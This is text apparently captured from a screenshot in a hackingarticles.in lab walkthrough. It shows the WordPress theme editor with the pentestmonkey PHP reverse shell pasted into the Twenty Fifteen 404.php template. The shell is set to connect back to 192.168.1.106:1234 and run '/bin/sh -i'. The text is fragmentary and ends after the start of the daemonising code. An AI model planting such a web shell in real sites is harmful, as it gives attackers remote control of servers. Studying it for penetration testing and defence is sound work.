 Edit Themes
Twenty Fifteen: 404 Template (404.php)
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will
// Some compile-time options are needed for daemonisation (like pcntl, pos
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.106';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();
Documentation: Function Name... Look Up
Update File
www.hackingarticles.in
www.hackingarticles.in